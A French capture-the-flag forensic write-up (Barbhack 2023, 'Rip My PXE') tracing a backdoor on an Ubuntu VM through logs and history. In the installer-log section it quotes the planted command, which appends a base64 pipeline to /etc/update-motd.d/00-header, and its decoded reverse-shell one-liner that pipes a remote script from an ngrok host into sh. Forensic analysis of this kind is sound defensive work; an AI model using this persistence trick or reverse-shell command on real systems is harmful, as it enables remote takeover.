

Barbhack 2023 / Rip My PXE

August 26, 2023RIP_My_PXE

Catégorie : Forensic

Nous récupérons ici une machine virtuelle que nous importons dans virtualbox.

Après avoir démarré cette machine nous obtenons la mire d’authentification pour l’utilisateur ubuntu :

Le mot de passe ubuntu est valide et nous permet de déverrouiller la session.



Nous devons retrouver les traces d’un shell, donc nous cherchons à observer dans un premier temps les processus, l’historique de commande de l’utilisateur, les fichiers disponibles, les historiques de navigation web et les fichiers de log.

- Historique de commande



- Processus



- Historique de navigation



- Fichiers de l’utilisateur



- Fichiers de logs

Nous ne trouvons rien dans les fichiers de logs par défaut et notre attention se porte sur le dossier installer présent dans /var/log/ :



Nous retrouvons dans le fichier subiquity-server-debug.log.2368 la commande qui a permis d’insérer la backdoor :

echo 'echo -n Y3VybCBodHRwczovL3JldmVyc2Utc2hlbGwuc2gvMC50Y3AuZXUubmdyb2suaW86MTcyMjQgfCBzaCAgJg== | base64 -d | sh' >> /target/etc/update-motd.d/00-header

L’opération effectué ici est le décodage de la chaîne en base 64 à la fin du fichier /etc/update-motd.d/00-header.

Nous décodons donc la chaîne de base 64 :

curl https://reverse-shell.sh/0.tcp.eu.ngrok.io:17224 | sh &

Cette commande va donc récupérer un reverse shell et le lancer à chaque fois que l’affichage du motd sera déclenché. Nous obtenons donc la première partie du flag brb{0.tcp.eu.ngrok.io:17224:nom_du_binaire}.

Nous devons trouver le nom du binaire qui à déclenché la backdoor, donc par conséquent, l’affichage du motd. Par défaut le motd est affiché à chaque nouvelle connexion distante sur le système, nous avons aperçu l’utilisation de commandes ssh, telnet et ftp.

Nous tentons le flag : brb{0.tcp.eu.ngrok.io:17224:ssh} qui sera validé par la plateforme du ctf.%